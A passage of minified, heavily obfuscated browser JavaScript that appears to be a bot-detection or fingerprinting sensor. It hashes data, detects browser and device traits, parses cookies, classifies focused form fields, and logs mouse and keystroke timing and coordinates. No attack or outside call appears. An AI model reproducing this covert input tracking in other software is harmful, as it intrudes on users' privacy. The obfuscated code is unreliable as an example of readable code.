0;if(LPC<16)hMC[LPC]=gnC[kWC][LPC];else{nkC=A5(hMC[LPC-15],7)^A5(hMC[LPC-15],18)^hMC[LPC-15]>>>3;EnC=A5(hMC[LPC-2],17)^A5(hMC[LPC-2],19)^hMC[LPC-2]>>>10;hMC[LPC]=hMC[LPC-16]+nkC+hMC[LPC-7]+EnC;}EnC=A5(ZwC,6)^A5(ZwC,11)^A5(ZwC,25);lb=ZwC&r5^~ZwC&w8C;z8C=cwC+EnC+lb+YPC[LPC]+hMC[LPC];nkC=A5(FkC,2)^A5(FkC,13)^A5(FkC,22);hBC=FkC&JkC^FkC&vDC^JkC&vDC;zMC=nkC+hBC;cwC=w8C;w8C=r5;r5=ZwC;ZwC=RkC+z8C>>>0;RkC=vDC;vDC=JkC;JkC=FkC;FkC=z8C+zMC>>>0;}RSC=RSC+FkC;FnC=FnC+JkC;rJC=rJC+vDC;Q8C=Q8C+RkC;L3C=L3C+ZwC;GCC=GCC+r5;NsC=NsC+w8C;gkC=gkC+cwC;}return [RSC>>24&0xff,RSC>>16&0xff,RSC>>8&0xff,RSC&0xff,FnC>>24&0xff,FnC>>16&0xff,FnC>>8&0xff,FnC&0xff,rJC>>24&0xff,rJC>>16&0xff,rJC>>8&0xff,rJC&0xff,Q8C>>24&0xff,Q8C>>16&0xff,Q8C>>8&0xff,Q8C&0xff,L3C>>24&0xff,L3C>>16&0xff,L3C>>8&0xff,L3C&0xff,GCC>>24&0xff,GCC>>16&0xff,GCC>>8&0xff,GCC&0xff,NsC>>24&0xff,NsC>>16&0xff,NsC>>8&0xff,NsC&0xff,gkC>>24&0xff,gkC>>16&0xff,gkC>>8&0xff,gkC&0xff];};var MCC=function(){var QwC=vSC();var BSC=-1;if(QwC["indexOf"]('Trident/7.0')>-1)BSC=11;else if(QwC["indexOf"]('Trident/6.0')>-1)BSC=10;else if(QwC["indexOf"]('Trident/5.0')>-1)BSC=9;else BSC=0;return BSC>=9;};var z5=function(){var YqC=l8C();var V5=Gw["Object"]["prototype"]["hasOwnProperty"].call(Gw["Navigator"]["prototype"],'mediaDevices');var gb=Gw["Object"]["prototype"]["hasOwnProperty"].call(Gw["Navigator"]["prototype"],'serviceWorker');var ABC=! !Gw["window"]["browser"];var wWC=typeof Gw["ServiceWorker"]==='function';var rqC=typeof Gw["ServiceWorkerContainer"]==='function';var Nf=typeof Gw["frames"]["ServiceWorkerRegistration"]==='function';var vf=Gw["window"]["location"]&&Gw["window"]["location"]["protocol"]==='http:';var t8C=YqC&&(!V5||!gb||!wWC||!ABC||!rqC||!Nf)&&!vf;return t8C;};var l8C=function(){var KJC=vSC();var YwC=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](KJC);var HBC=Gw["navigator"]["platform"]==='MacIntel'&&Gw["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](KJC)&&!Gw["window"]["MSStream"]&&typeof Gw["navigator"]["standalone"]!=='undefined';return YwC||HBC;};var IDC=function(xPC){var TCC=Gw["Math"]["floor"](Gw["Math"]["random"]()*100000+10000);var CBC=Gw["String"](xPC*TCC);var jkC=0;var JPC=[];var mWC=CBC["length"]>=18?true:false;while(JPC["length"]<6){JPC["push"](Gw["parseInt"](CBC["slice"](jkC,jkC+2),10));jkC=mWC?jkC+3:jkC+2;}var rBC=Cb(JPC);return [TCC,rBC];};var GsC=function(dwC){if(dwC===null||dwC===undefined){return 0;}var ICC=function pWC(wDC){return dwC["toLowerCase"]()["includes"](wDC["toLowerCase"]());};var pwC=0;(l5&&l5["fields"]||[])["some"](function(GkC){var msC=GkC["type"];var t3C=GkC["labels"];if(t3C["some"](ICC)){pwC=gSC[msC];if(GkC["extensions"]&&GkC["extensions"]["labels"]&&GkC["extensions"]["labels"]["some"](function(zqC){return dwC["toLowerCase"]()["includes"](zqC["toLowerCase"]());})){pwC=gSC[GkC["extensions"]["type"]];}return true;}return false;});return pwC;};var LnC=function(tMC){if(tMC===undefined||tMC==null){return false;}var YSC=function VMC(JDC){return tMC["toLowerCase"]()===JDC["toLowerCase"]();};return sMC["some"](YSC);};var xwC=function(Ub){try{var sb=new (Gw["Set"])(Gw["Object"]["values"](gSC));return Ub["split"](';')["some"](function(E3C){var wPC=E3C["split"](',');var HnC=Gw["Number"](wPC[wPC["length"]-1]);return sb["has"](HnC);});}catch(N3C){return false;}};var fBC=function(RsC){var IqC='';var fSC=0;if(RsC==null||Gw["document"]["activeElement"]==null){return Yp(Bk,["elementFullId",IqC,"elementIdType",fSC]);}var N5=['id','name','for','placeholder','aria-label','aria-labelledby'];N5["forEach"](function(EkC){if(!RsC["hasAttribute"](EkC)||IqC!==''&&fSC!==0){return;}var mJC=RsC["getAttribute"](EkC);if(IqC===''&&(mJC!==null||mJC!==undefined)){IqC=mJC;}if(fSC===0){fSC=GsC(mJC);}});return Yp(Bk,["elementFullId",IqC,"elementIdType",fSC]);};var CsC=function(pf){var WDC;if(pf==null){WDC=Gw["document"]["activeElement"];}else WDC=pf;if(Gw["document"]["activeElement"]==null)return -1;var F8C=WDC["getAttribute"]('name');if(F8C==null){var WPC=WDC["getAttribute"]('id');if(WPC==null)return -1;else return QsC(WPC);}return QsC(F8C);};var GDC=function(CnC){var s5=-1;var ZsC=[];if(! !CnC&&typeof CnC==='string'&&CnC["length"]>0){var YkC=CnC["split"](';');if(YkC["length"]>1&&YkC[YkC["length"]-1]===''){YkC["pop"]();}s5=Gw["Math"]["floor"](Gw["Math"]["random"]()*YkC["length"]);var DsC=YkC[s5]["split"](',');for(var lDC in DsC){if(!Gw["isNaN"](DsC[lDC])&&!Gw["isNaN"](Gw["parseInt"](DsC[lDC],10))){ZsC["push"](DsC[lDC]);}}}else{var X5=Gw["String"](SWC(1,5));var nDC='1';var KqC=Gw["String"](SWC(20,70));var Tf=Gw["String"](SWC(100,300));var q5=Gw["String"](SWC(100,300));ZsC=[X5,nDC,KqC,Tf,q5];}return [s5,ZsC];};var qOC=function(HWC,B8C){var T8C=typeof HWC==='string'&&HWC["length"]>0;var EWC=!Gw["isNaN"](B8C)&&(Gw["Number"](B8C)===-1||vY()<Gw["Number"](B8C));if(!(T8C&&EWC)){return false;}var tqC='^([a-fA-F0-9]{31,32})$';return HWC["search"](tqC)!==-1;};var nwC=function(mSC,JMC,Gb){var GBC;do{GBC=AU(NB,[mSC,JMC]);}while(SA(rh(GBC,Gb),Ml[sN]));return GBC;};var xBC=function(CWC){var R3C=l8C(CWC);rU.push(Ab);var xsC=Gw[PQ()[F4(H0)].apply(null,[n1,SwC,z6,k4,Jl])][T6()[R1(NQ)](LQ,OU,MF({}),IT)][G2()[KE(H0)].apply(null,[fU,QE,LWC,DQ,PBC])].call(Gw[Zp()[KH(QE)](Mh,VOC,W6,tA)][T6()[R1(NQ)](LQ,OU,S2,Lf)],Zp()[KH(fU)](GQ,gOC,mH,VT));var vsC=Gw[PQ()[F4(H0)].call(null,cN,SwC,z6,k4,ZH)][SA(typeof T6()[R1(UQ)],'undefined')?T6()[R1(YH)].apply(null,[qWC,fMC,Lf,MF(MF({}))]):T6()[R1(NQ)](LQ,OU,XE,N0)][G2()[KE(H0)](fU,sN,LWC,QT,PBC)].call(Gw[Zp()[KH(QE)](Mh,VOC,W6,TA)][T6()[R1(NQ)](LQ,OU,c4,UQ)],T6()[R1(kU)].apply(null,[Q7,bz,MF(qf),gT]));var v8C=MF(MF(Gw[T6()[R1(xv)].call(null,ct,NQ,cH,I4)][HU()[kp(dv)](Kr,bF)]));var qPC=SA(typeof Gw[SA(typeof HU()[kp(z6)],jh([],[][[]]))?HU()[kp(Fh)](XN,bH):HU()[kp(YQ)](Nt,JQ)],T6()[R1(x2)](Gz,EA,kv,MF(qf)));var sOC=SA(typeof Gw[T6()[R1(LN)](Cc,N2,I4,bz)],T6()[R1(x2)].apply(null,[Gz,EA,p6,BQ]));var tJC=SA(typeof Gw[T6()[R1(dv)](AwC,f1,fU,Lf)][HU()[kp(Ch)](Nc,gPC)],SA(typeof T6()[R1(N0)],jh('',[][[]]))?T6()[R1(YH)].call(null,tCC,k5,WU,dv):T6()[R1(x2)](Gz,EA,MF(MF(qf)),r0));var d3C=Gw[T6()[R1(xv)](ct,NQ,WU,QT)][T6()[R1(YQ)](wt,tl,vp,kv)]&&SA(Gw[zF(typeof T6()[R1(k1)],jh([],[][[]]))?T6()[R1(xv)](ct,NQ,YQ,MF(MF(qf))):T6()[R1(YH)](K4,Kh,p6,O0)][zF(typeof T6()[R1(wQ)],jh('',[][[]]))?T6()[R1(YQ)](wt,tl,qf,L4):T6()[R1(YH)](NQ,skC,NQ,YQ)][NA()[M4(QE)](sN,nH,j1,VT)],SA(typeof Zp()[KH(mA)],jh([],[][[]]))?Zp()[KH(rQ)](L6,Wl,D1,x2):Zp()[KH(GN)](TF,LWC,YH,FF));var pnC=R3C&&(MF(xsC)||MF(vsC)||MF(qPC)||MF(v8C)||MF(sOC)||MF(tJC))&&MF(d3C);var cb;return rU.pop(),cb=pnC,cb;};var ZMC=function(kBC){var EPC;rU.push(ll);return EPC=m8C()[T6()[R1(UE)].call(null,mU,L1,Pv,X1)](function VSC(UDC){rU.push(G0);while(qf)switch(UDC[HU()[kp(Rf)](Ij,XE)]=UDC[SA(typeof HU()[kp(L2)],jh('',[][[]]))?HU()[kp(Fh)](jsC,jF):HU()[kp(nf)](tx,r0)]){case H0:if(jU(zF(typeof G2()[KE(z6)],jh([],[][[]]))?G2()[KE(xv)].apply(null,[QE,TA,Sc,MF(MF(H0)),D1]):G2()[KE(NQ)](Th,sN,YMC,NQ,MPC),Gw[T6()[R1(Ch)].apply(null,[RY,x2,YQ,MF(H0)])])){UDC[HU()[kp(nf)](tx,r0)]=O0;break;}{var gBC;return gBC=UDC[HU()[kp(xf)](rI,df)](Jp()[ph(Rf)](JE,sN,Wx),null),rU.pop(),gBC;}case O0:{var BCC;return BCC=UDC[zF(typeof HU()[kp(r2)],jh('',[][[]]))?HU()[kp(xf)].apply(null,[rI,df]):HU()[kp(Fh)](V8C,vqC)](Jp()[ph(Rf)](JE,YQ,Wx),Gw[T6()[R1(Ch)].call(null,RY,x2,n1,gU)][zF(typeof G2()[KE(YH)],jh(Jp()[ph(W6)](RT,NU,FJ),[][[]]))?G2()[KE(xv)](QE,TA,Sc,xv,D1):G2()[KE(NQ)].apply(null,[S8C,Rf,L2,l1,gE])][Jp()[ph(cN)](U0,MF(qf),HG)](kBC)),rU.pop(),BCC;}case mA:case Jp()[ph(YQ)](k4,Yv,km):{var k3C;return k3C=UDC[Jp()[ph(dv)](xh,gU,qc)](),rU.pop(),k3C;}}rU.pop();},null,null,null,Gw[SA(typeof tp()[l2(O0)],'undefined')?tp()[l2(sN)](Yb,MF(MF(qf)),F2,l4,SDC,N0):tp()[l2(xv)](NQ,O6,BQ,jp,gU,MF(MF([])))]),rU.pop(),EPC;};var KCC=function(){if(MF(MF(NB))){}else if(MF(MF(NB))){}else if(MF({})){}else if(MF([])){}else if(MF(MF([]))){return function If(){var wBC=vSC();rU.push(tH);var lf=Jp()[ph(W6)](RT,MF(qf),pDC);var I3C=[];for(var MnC=H0;CA(MnC,YH);MnC++){var OPC=sqC(wBC);I3C[HU()[kp(W6)](Gm,p6)](OPC);lf=jh(lf,wBC[OPC]);}var Q3C=[lf,I3C];var m3C;return m3C=Q3C[G2()[KE(O0)](UQ,Lp,lMC,kv,EF)](T6()[R1(JE)](Ej,Cl,Rf,MF(MF({})))),rU.pop(),m3C;};}else{}};var fb=function(){rU.push(Bh);try{var G5=rU.length;var ZPC=MF(PO);var dkC=LkC();var EBC=kPC()[SA(typeof Zp()[KH(H0)],'undefined')?Zp()[KH(rQ)](E5,SU,I2,mA):Zp()[KH(xv)].call(null,BT,F5,NQ,Vv)](new (Gw[SA(typeof T6()[R1(p1)],'undefined')?T6()[R1(YH)](A3C,Uv,Ch,MF([])):T6()[R1(Lf)](QMC,cN,DQ,K0)])(Zp()[KH(mH)](TF,n1,qf,UE),Jp()[ph(JE)].call(null,L1,X1,lBC)),G2()[KE(mH)](O0,VT,MWC,XQ,k2));var TMC=LkC();var UPC=UN(TMC,dkC);var EMC;return EMC=Yp(Bk,[HU()[kp(JE)](OnC,ON),EBC,SA(typeof Jp()[ph(XE)],'undefined')?Jp()[ph(sN)].apply(null,[vkC,LN,z6]):Jp()[ph(gT)](m2,MF({}),M0),UPC]),rU.pop(),EMC;}catch(p8C){rU.splice(UN(G5,qf),Infinity,Bh);var q8C;return rU.pop(),q8C={},q8C;}rU.pop();};var kPC=function(){rU.push(MPC);var PwC=Gw[Jp()[ph(rH)](kqC,r2,UR)][Jp()[ph(qv)](UA,LN,HI)]?Gw[Jp()[ph(rH)].call(null,kqC,MF(MF(H0)),UR)][zF(typeof Jp()[ph(cT)],jh('',[][[]]))?Jp()[ph(qv)](UA,r0,HI):Jp()[ph(sN)](Oh,r0,EQ)]:x0(Ml[qf]);var sDC=Gw[Jp()[ph(rH)](kqC,xf,UR)][zF(typeof NA()[M4(NQ)],jh(Jp()[ph(W6)].apply(null,[RT,MF({}),rC]),[][[]]))?NA()[M4(fU)](rQ,mf,R5,WU):NA()[M4(YH)](GSC,YF,k4,rH)]?Gw[zF(typeof Jp()[ph(GN)],jh('',[][[]]))?Jp()[ph(rH)].call(null,kqC,SQ,UR):Jp()[ph(sN)](fqC,MF([]),XE)][zF(typeof NA()[M4(mH)],jh([],[][[]]))?NA()[M4(fU)].call(null,rQ,mf,R5,cN):NA()[M4(YH)](W2,OJC,SSC,rH)]:x0(qf);var jCC=Gw[T6()[R1(Ch)](Er,x2,Vv,qv)][HU()[kp(k1)].call(null,ng,mA)]?Gw[T6()[R1(Ch)](Er,x2,MF([]),Jf)][SA(typeof HU()[kp(n1)],jh([],[][[]]))?HU()[kp(Fh)](cp,SqC):HU()[kp(k1)](ng,mA)]:x0(qf);var bDC=Gw[zF(typeof T6()[R1(r2)],jh('',[][[]]))?T6()[R1(Ch)](Er,x2,XQ,I4):T6()[R1(YH)].apply(null,[Fh,MBC,MF(MF({})),rH])][NA()[M4(GN)].apply(null,[xv,M6,ckC,YQ])]?Gw[T6()[R1(Ch)].call(null,Er,x2,TA,MF(MF(qf)))][NA()[M4(GN)](xv,M6,ckC,VT)]():x0(qf);var cDC=Gw[SA(typeof T6()[R1(YQ)],jh([],[][[]]))?T6()[R1(YH)](sE,qF,sN,UE):T6()[R1(Ch)].call(null,Er,x2,ZH,qv)][T6()[R1(K0)].call(null,DwC,BT,Fh,LN)]?Gw[T6()[R1(Ch)].call(null,Er,x2,WU,TA)][T6()[R1(K0)](DwC,BT,ZH,IT)]:x0(qf);var rMC=x0(Ml[qf]);var j5=[Jp()[ph(W6)](RT,MF(MF(qf)),rC),rMC,Jp()[ph(L4)].apply(null,[S2,gh,B7]),AU(EW,[]),AU(VP,[]),AU(J8,[]),AU(tq,[]),AU(Zk,[]),AU(tk,[]),PwC,sDC,jCC,bDC,cDC];var XSC;return XSC=j5[G2()[KE(O0)](UQ,r2,ckC,Yv,EF)](Jp()[ph(I4)].call(null,jPC,xv,Mz)),rU.pop(),XSC;};var zCC=function(){rU.push(nE);var BJC;return BJC=AU(Tn,[Gw[zF(typeof T6()[R1(X1)],'undefined')?T6()[R1(xv)](FY,NQ,MF({}),vp):T6()[R1(YH)].apply(null,[pPC,lMC,QT,MF(MF({}))])]]),rU.pop(),BJC;};var XsC=function(){var q3C=[bCC,HSC];var s3C=JqC(jqC);rU.push(ZE);if(zF(s3C,MF({}))){try{var VBC=rU.length;var VnC=MF(MF(NB));var qsC=Gw[zF(typeof T6()[R1(L1)],jh([],[][[]]))?T6()[R1(xnC)](p3C,Ap,Pl,MF({})):T6()[R1(YH)].apply(null,[bsC,l4,tA,vp])](s3C)[HU()[kp(Bh)](pN,Fh)](SA(typeof HU()[kp(WU)],jh([],[][[]]))?HU()[kp(Fh)](Rp,JOC):HU()[kp(G6)](Zz,DN));if(xH(qsC[T6()[R1(H0)].call(null,JY,XU,VT,X1)],UQ)){var WOC=Gw[Jp()[ph(xv)](PE,MF(MF(qf)),kx)](qsC[O0],rQ);WOC=Gw[HU()[kp(EE)](TX,DqC)](WOC)?bCC:WOC;q3C[Ml[sN]]=WOC;}}catch(CSC){rU.splice(UN(VBC,qf),Infinity,ZE);}}var p5;return rU.pop(),p5=q3C,p5;};var r8C=function(){rU.push(kE);var pSC=[x0(qf),x0(qf)];var PDC=JqC(QBC);if(zF(PDC,MF({}))){try{var nqC=rU.length;var NWC=MF({});var nJC=Gw[T6()[R1(xnC)].call(null,WMC,Ap,O6,MF([]))](PDC)[HU()[kp(Bh)](k7,Fh)](HU()[kp(G6)].apply(null,[Dc,DN]));if(xH(nJC[T6()[R1(H0)].call(null,Bc,XU,JE,K0)],UQ)){var lWC=Gw[Jp()[ph(xv)].call(null,PE,O6,hx)](nJC[qf],HW[G2()[KE(Jf)](UQ,N0,H4,R2,F1)]());var f8C=Gw[SA(typeof Jp()[ph(xv)],'undefined')?Jp()[ph(sN)](OqC,Pl,EQ):Jp()[ph(xv)](PE,sN,hx)](nJC[mA],rQ);lWC=Gw[HU()[kp(EE)].apply(null,[Ng,DqC])](lWC)?x0(qf):lWC;f8C=Gw[HU()[kp(EE)](Ng,DqC)](f8C)?x0(qf):f8C;pSC=[f8C,lWC];}}catch(qwC){rU.splice(UN(nqC,qf),Infinity,kE);}}var x8C;return rU.pop(),x8C=pSC,x8C;};var MqC=function(){rU.push(mf);var NBC=Jp()[ph(W6)](RT,Ez,bQ);var BPC=JqC(QBC);if(BPC){try{var Vb=rU.length;var BMC=MF(PO);var NwC=Gw[T6()[R1(xnC)].apply(null,[tl,Ap,ll,YQ])](BPC)[HU()[kp(Bh)](SDC,Fh)](HU()[kp(G6)].call(null,S5,DN));NBC=NwC[H0];}catch(QCC){rU.splice(UN(Vb,qf),Infinity,mf);}}var ZSC;return rU.pop(),ZSC=NBC,ZSC;};var GWC=function(){rU.push(LOC);var FCC=JqC(QBC);if(FCC){try{var WWC=rU.length;var sWC=MF(PO);var O3C=Gw[T6()[R1(xnC)](TG,Ap,NU,Vv)](FCC)[HU()[kp(Bh)].apply(null,[Hj,Fh])](zF(typeof HU()[kp(ZH)],jh('',[][[]]))?HU()[kp(G6)].apply(null,[W7,DN]):HU()[kp(Fh)](qf,jp));if(xH(O3C[T6()[R1(H0)](JK,XU,MF(MF(H0)),MF(H0))],sN)){var ff=Gw[SA(typeof Jp()[ph(q2)],jh('',[][[]]))?Jp()[ph(sN)](J1,L2,Qv):Jp()[ph(xv)].call(null,PE,JE,sm)](O3C[NQ],rQ);var Uf;return Uf=Gw[HU()[kp(EE)].call(null,YZ,DqC)](ff)||SA(ff,x0(Ml[qf]))?x0(qf):ff,rU.pop(),Uf;}}catch(UJC){rU.splice(UN(WWC,qf),Infinity,LOC);var rkC;return rU.pop(),rkC=x0(qf),rkC;}}var mwC;return rU.pop(),mwC=x0(Ml[qf]),mwC;};var NJC=function(){var mCC=JqC(QBC);rU.push(Hv);if(mCC){try{var C3C=rU.length;var nWC=MF([]);var bSC=Gw[T6()[R1(xnC)](Wv,Ap,MF(H0),RT)](mCC)[HU()[kp(Bh)](s8C,Fh)](HU()[kp(G6)](DnC,DN));if(SA(bSC[T6()[R1(H0)](W1,XU,MF(MF([])),gh)],sN)){var WkC;return rU.pop(),WkC=bSC[z6],WkC;}}catch(rPC){rU.splice(UN(C3C,qf),Infinity,Hv);var hsC;return rU.pop(),hsC=null,hsC;}}var xMC;return rU.pop(),xMC=null,xMC;};var YWC=function(mb,DJC){rU.push(gDC);for(var I5=H0;CA(I5,DJC[T6()[R1(H0)].call(null,Aj,XU,kU,IT)]);I5++){var QJC=DJC[I5];QJC[T6()[R1(Jf)].call(null,cR,N4,MF({}),MF(MF(qf)))]=QJC[T6()[R1(Jf)].call(null,cR,N4,Pv,hl)]||MF([]);QJC[SA(typeof HU()[kp(tA)],jh([],[][[]]))?HU()[kp(Fh)].apply(null,[FSC,x5]):HU()[kp(hl)].apply(null,[AMC,B2])]=MF(MF({}));if(jU(Jp()[ph(Jf)].apply(null,[Eh,MF(MF([])),Ac]),QJC))QJC[HU()[kp(p6)](hx,mH)]=MF(MF([]));Gw[PQ()[F4(H0)].call(null,gT,TX,z6,k4,r2)][HU()[kp(GN)].call(null,Tr,IE)](mb,ADC(QJC[T6()[R1(L1)].call(null,Eg,p1,Jl,Pl)]),QJC);}rU.pop();};var nSC=function(Y3C,IwC,hb){rU.push(c2);if(IwC)YWC(Y3C[T6()[R1(NQ)].call(null,HE,OU,FF,hl)],IwC);if(hb)YWC(Y3C,hb);Gw[PQ()[F4(H0)](cT,AJC,z6,k4,r0)][HU()[kp(GN)](d7,IE)](Y3C,zF(typeof T6()[R1(Vv)],'undefined')?T6()[R1(NQ)](HE,OU,MF({}),fU):T6()[R1(YH)](pN,SU,SQ,n1),Yp(Bk,[HU()[kp(p6)].apply(null,[Vd,mH]),MF(PO)]));var NDC;return rU.pop(),NDC=Y3C,NDC;};var ADC=function(PJC){rU.push(vb);var HJC=WBC(PJC,SA(typeof Jp()[ph(L4)],'undefined')?Jp()[ph(sN)].call(null,KDC,ZN,Ul):Jp()[ph(hl)](f1,MF(MF([])),dl));var qDC;return qDC=RQ(T6()[R1(SE)](rG,Sv,xv,I4),BOC(HJC))?HJC:Gw[Jp()[ph(rQ)](G1,Ez,Sc)](HJC),rU.pop(),qDC;};var WBC=function(c5,lJC){rU.push(dPC);if(RU(Jp()[ph(x2)](z6,qv,Nm),BOC(c5))||MF(c5)){var XnC;return rU.pop(),XnC=c5,XnC;}var N8C=c5[Gw[T6()[R1(Df)](UK,r0,RT,SQ)][Jp()[ph(Hv)](WF,zN,dd)]];if(zF(zSC(H0),N8C)){var JWC=N8C.call(c5,lJC||(SA(typeof Jp()[ph(ZH)],jh('',[][[]]))?Jp()[ph(sN)](WE,mH,GQ):Jp()[ph(p6)](V6,ZN,ZV)));if(RU(Jp()[ph(x2)](z6,MF({}),Nm),BOC(JWC))){var jf;return rU.pop(),jf=JWC,jf;}throw new (Gw[HU()[kp(x2)](Fr,C4)])(Jp()[ph(lnC)](vb,EE,b0));}var W3C;return W3C=(SA(Jp()[ph(hl)](f1,I4,nMC),lJC)?Gw[Jp()[ph(rQ)](G1,S2,xz)]:Gw[HU()[kp(Ip)](D6,Uv)])(c5),rU.pop(),W3C;};var K5=function(wJC){if(MF(wJC)){IPC=XQ;b8C=JT;mkC=cp;YDC=L2;HPC=L2;QkC=Ml[gh];TwC=Ml[gh];d5=L2;ACC=L2;}};var APC=function(){rU.push(FF);POC=Jp()[ph(W6)](RT,Jf,VqC);LDC=HW[HU()[kp(JT)](k2,w6)]();LCC=H0;QqC=Ml[sN];kJC=Jp()[ph(W6)](RT,kv,VqC);UsC=Ml[sN];Fb=H0;mBC=H0;pJC=Jp()[ph(W6)](RT,Fv,VqC);CwC=Ml[sN];bqC=Ml[sN];f3C=H0;Hf=Ml[sN];rU.pop();ODC=H0;NSC=H0;};var Tb=function(){g8C=H0;rU.push(gsC);rb=SA(typeof Jp()[ph(Ep)],jh('',[][[]]))?Jp()[ph(sN)].call(null,bPC,ZH,d4):Jp()[ph(W6)](RT,ZN,k7);QPC={};zsC=Jp()[ph(W6)](RT,UQ,k7);rU.pop();M5=H0;dnC=H0;};var wqC=function(IJC,mnC,WJC){rU.push(dF);try{var n3C=rU.length;var nb=MF({});var NMC=Ml[sN];var w3C=MF(MF(NB));if(zF(mnC,qf)&&xH(LCC,mkC)){if(MF(U8C[Jp()[ph(HT)].call(null,L2,MF(MF(qf)),Up)])){w3C=MF(NB);U8C[Jp()[ph(HT)].apply(null,[L2,MF(MF(qf)),Up])]=MF(MF(PO));}var D5;return D5=Yp(Bk,[HU()[kp(T0)](Iz,SQ),NMC,HU()[kp(fH)](rG,gF),w3C,T6()[R1(Hv)](fd,Wl,Jl,NQ),LDC]),rU.pop(),D5;}if(SA(mnC,qf)&&CA(LDC,b8C)||zF(mnC,qf)&&CA(LCC,mkC)){var Y8C=IJC?IJC:Gw[T6()[R1(xv)].call(null,wm,NQ,gh,UQ)][NA()[M4(x2)].call(null,YH,ll,l4,RT)];var XMC=x0(qf);var cqC=x0(qf);if(Y8C&&Y8C[HU()[kp(c0)](Nm,vqC)]&&Y8C[T6()[R1(lnC)].call(null,wX,USC,dv,MF(MF(qf)))]){XMC=Gw[HU()[kp(rQ)].call(null,RWC,DU)][HU()[kp(kU)](nU,Ap)](Y8C[HU()[kp(c0)].call(null,Nm,vqC)]);cqC=Gw[HU()[kp(rQ)].apply(null,[RWC,DU])][SA(typeof HU()[kp(nf)],'undefined')?HU()[kp(Fh)].call(null,DF,fPC):HU()[kp(kU)](nU,Ap)](Y8C[T6()[R1(lnC)](wX,USC,rH,n1)]);}else if(Y8C&&Y8C[T6()[R1(kQ)].call(null,cX,PE,q2,SE)]&&Y8C[HU()[kp(B5)].apply(null,[Cd,hl])]){XMC=Gw[HU()[kp(rQ)].apply(null,[RWC,DU])][HU()[kp(kU)](nU,Ap)](Y8C[T6()[R1(kQ)](cX,PE,hN,Bh)]);cqC=Gw[SA(typeof HU()[kp(G6)],jh([],[][[]]))?HU()[kp(Fh)](NnC,pE):HU()[kp(rQ)](RWC,DU)][HU()[kp(kU)](nU,Ap)](Y8C[SA(typeof HU()[kp(TA)],'undefined')?HU()[kp(Fh)].call(null,kOC,cT):HU()[kp(B5)](Cd,hl)]);}var d8C=Y8C[HU()[kp(NE)](Tr,XU)];if(RQ(d8C,null))d8C=Y8C[T6()[R1(Ap)].call(null,XY,IU,X1,MF({}))];var fDC=CsC(d8C);NMC=UN(LkC(),WJC);var G3C=Jp()[ph(W6)].call(null,RT,MF(H0),BK)[Jp()[ph(r2)](OWC,MF(MF([])),Qg)](Hf,T6()[R1(gT)](CR,Jl,c4,Bh))[Jp()[ph(r2)](OWC,rH,Qg)](mnC,SA(typeof T6()[R1(fU)],jh('',[][[]]))?T6()[R1(YH)](YCC,vE,MF(MF(qf)),NQ):T6()[R1(gT)](CR,Jl,z6,c4))[Jp()[ph(r2)](OWC,mH,Qg)](NMC,T6()[R1(gT)].apply(null,[CR,Jl,Fv,gT]))[Jp()[ph(r2)](OWC,Jf,Qg)](XMC,T6()[R1(gT)](CR,Jl,Yv,Vv))[Jp()[ph(r2)](OWC,ZN,Qg)](cqC);if(zF(mnC,qf)){G3C=Jp()[ph(W6)](RT,n1,BK)[Jp()[ph(r2)].call(null,OWC,MF(MF(H0)),Qg)](G3C,T6()[R1(gT)](CR,Jl,hl,c4))[Jp()[ph(r2)](OWC,k1,Qg)](fDC);var dJC=RU(typeof Y8C[T6()[R1(Ep)].call(null,PZ,kqC,MF({}),MF([]))],HU()[kp(Df)](Ar,zN))?Y8C[SA(typeof T6()[R1(xnC)],jh([],[][[]]))?T6()[R1(YH)](kf,dCC,MF([]),nf):T6()[R1(Ep)].call(null,PZ,kqC,MF({}),cp)]:Y8C[Jp()[ph(A2)](pz,ZH,wr)];if(RU(dJC,null)&&zF(dJC,HW[Jp()[ph(Ch)](EE,NU,Zx)]()))G3C=Jp()[ph(W6)](RT,SQ,BK)[Jp()[ph(r2)](OWC,QE,Qg)](G3C,T6()[R1(gT)](CR,Jl,MF(MF(H0)),MF(MF([]))))[Jp()[ph(r2)](OWC,MF(MF({})),Qg)](dJC);}if(RU(typeof Y8C[zF(typeof T6()[R1(R2)],'undefined')?T6()[R1(HT)].apply(null,[WMC,cH,cp,Rf]):T6()[R1(YH)].call(null,vv,nE,NQ,UE)],HU()[kp(Df)](Ar,zN))&&SA(Y8C[T6()[R1(HT)](WMC,cH,O6,MF(H0))],MF(MF(NB))))G3C=Jp()[ph(W6)](RT,MF(MF({})),BK)[Jp()[ph(r2)](OWC,tA,Qg)](G3C,T6()[R1(A2)](mL,x5,p6,MF(MF([]))));G3C=Jp()[ph(W6)](RT,FF,BK)[Jp()[ph(r2)].call(null,OWC,QT,Qg)](G3C,Jp()[ph(I4)](jPC,L2,xL));QqC=jh(jh(jh(jh(jh(QqC,Hf),mnC),NMC),XMC),cqC);POC=jh(POC,G3C);}if(SA(mnC,qf))LDC++;else LCC++;Hf++;var NkC;return NkC=Yp(Bk,[zF(typeof HU()[kp(cT)],'undefined')?HU()[kp(T0)].call(null,Iz,SQ):HU()[kp(Fh)](QH,nMC),NMC,HU()[kp(fH)].call(null,rG,gF),w3C,T6()[R1(Hv)](fd,Wl,MF([]),MF([])),LDC]),rU.pop(),NkC;}catch(hf){rU.splice(UN(n3C,qf),Infinity,dF);}rU.pop();};var VPC=function(TWC,lsC,jnC){rU.push(EJC);try{var WCC=rU.length;var C5=MF(PO);var MMC=TWC?TWC:Gw[T6()[R1(xv)].call(null,At,NQ,Df,MF(H0))][NA()[M4(x2)].apply(null,[YH,ll,OL,tA])];var Sb=H0;var EsC=x0(HW[Jp()[ph(Ch)](EE,L2,Ot)]());var jWC=qf;var pkC=MF({});if(xH(M5,IPC)){if(MF(U8C[Jp()[ph(HT)](L2,R2,Aq)])){pkC=MF(MF([]));U8C[Jp()[ph(HT)](L2,Fv,Aq)]=MF(MF([]));}var cJC;return cJC=Yp(Bk,[HU()[kp(T0)].call(null,Nx,SQ),Sb,HU()[kp(IU)].call(null,Ir,W6),EsC,HU()[kp(fH)](DL,gF),pkC]),rU.pop(),cJC;}if(CA(M5,IPC)&&MMC&&zF(MMC[Jp()[ph(m2)](AN,WF,GZ)],undefined)){EsC=MMC[Jp()[ph(m2)].call(null,AN,k1,GZ)];var hWC=MMC[Jp()[ph(MWC)].call(null,zN,n1,gX)];var NqC=MMC[T6()[R1(m2)].apply(null,[Qz,nPC,Lf,cT])]?Ml[qf]:H0;var 